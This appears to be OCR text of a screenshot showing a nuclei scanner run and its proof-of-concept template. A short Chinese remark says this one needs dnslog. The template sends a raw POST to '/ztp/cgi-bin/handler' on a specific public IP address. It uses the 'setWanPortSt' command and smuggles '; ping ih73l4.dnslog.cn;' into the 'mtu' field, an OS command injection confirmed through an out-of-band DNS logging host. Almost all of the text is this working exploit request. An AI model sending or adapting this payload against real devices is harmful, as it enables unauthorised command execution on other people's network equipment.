 F:\Tools\nuclei.exe -v -t C:\Users\Administrator\AppData\Local\Temp\nuclei2814689490153290666.yaml -u https://109.232.103.186:55443/ Execute Copy Template to Clipboa
Template
1 id: template-id
2
3 info:
4 name: Template Name
5 author: Administrator
6 severity: info
7 description: description
8 reference:
9 - https://
10 tags: tags
11
这个就不能用插件进行poc编写了，刚刚那个是交互式的这个得用到
dnslog了
12 requests:
13 - raw:
14 - |
15 POST /ztp/cgi-bin/handler HTTP/1.1
16 Host: {{Hostname}}
17 Content-Length: 148
18 Pragma: no-cache
19 Cache-Control: no-cache
20 Sec-Ch-Ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
21 Sec-Ch-Ua-Mobile: ?0
22 Sec-Ch-Ua-Platform: "Windows"
23 Upgrade-Insecure-Requests: 1
24 Origin: https://109.232.103.186:55443
25 Content-Type: application/json
26 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
27 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
28 Sec-Fetch-Site: same-origin
29 Sec-Fetch-Mode: navigate
30 Sec-Fetch-User: ?1
31 Sec-Fetch-Dest: document
32 Referer: https://109.232.103.186:55443/ztp/cgi-bin/handler
33 Accept-Encoding: gzip, deflate
34 Accept-Language: zh-CN,zh;q=0.9
35 Connection: close
36
37 {"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":"; ping ih73l4.dnslog.cn;","data":"hi","rf3gprvptzd":"="}
38